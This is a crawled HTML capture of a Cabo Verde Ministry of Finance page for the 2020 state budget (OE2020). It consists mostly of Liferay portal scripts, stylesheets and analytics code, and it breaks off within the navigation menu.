

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc
body_size: 297186
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>OE2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482172" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482172"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="mCGivdj6";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" 